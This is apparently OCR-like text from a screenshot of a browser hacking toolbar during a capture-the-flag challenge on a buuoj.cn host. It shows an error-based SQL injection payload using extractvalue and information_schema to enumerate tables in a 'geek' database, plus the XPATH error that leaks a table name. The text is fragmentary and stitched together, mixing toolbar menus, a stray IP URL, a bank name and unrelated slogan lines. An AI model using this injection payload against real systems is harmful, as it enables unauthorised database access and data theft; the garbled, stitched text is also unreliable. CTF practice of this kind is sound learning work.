 heck
http://124.221.24.137:2871...
805ab7fd-901d-493a-bc59-872e5666d258.node4.buuoj.cn:81/check.php?username=admin&password=admin'^extrac
Search
JS
Altoro Mutual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://805ab7fd-901d-493a-bc59-872e5666d258.node4.buuoj.cn:81/check.php?
username=admin&password=admin'^extractvalue(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where((table_schema)like('geek')))))%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Error!
XPATH syntax error: '~H4rDsq1'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW